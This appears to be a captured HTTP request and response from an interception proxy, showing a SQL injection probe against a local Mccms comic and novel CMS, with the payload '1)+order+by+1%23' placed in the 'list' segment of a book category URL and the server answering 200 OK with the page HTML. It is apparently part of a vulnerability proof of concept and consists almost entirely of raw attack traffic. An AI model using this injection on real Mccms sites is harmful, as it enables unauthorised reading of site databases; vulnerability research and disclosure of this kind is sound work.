 Pretty Raw \n Actions
1 GET
/index.php/book/category/order/addtime/pay/1/finish/1/list
/1)+order+by+1%23 HTTP/1.1
2 Host: 127.0.0.3
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Nov 2022 16:31:24 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f mod_fcgid/2.
4 X-Powered-By: PHP/7.3.4
5 X-Generator: Mccms comic(http://www.mccms.cn)
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 28759
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
免费小说 - 连载 - 男频 - 书库 - Mccms内容管理系统
</title>
14 <meta charset="utf-8">
15 <meta name="renderer" content="webkit">
16 <meta http-equiv="X-UA-Compatible" content="IE=Edge,c
17 <meta name="keywords" content="漫城cms,漫城,小说,漫画
18 <meta name="description" content="漫城cms是一款由桂林
19 <!-- Mccms core JS build, must be loaded -->
20 <script>
var Mcpath = {
url:'127.0.0.3',web:'/',basepath:'/packs/',tpl:'/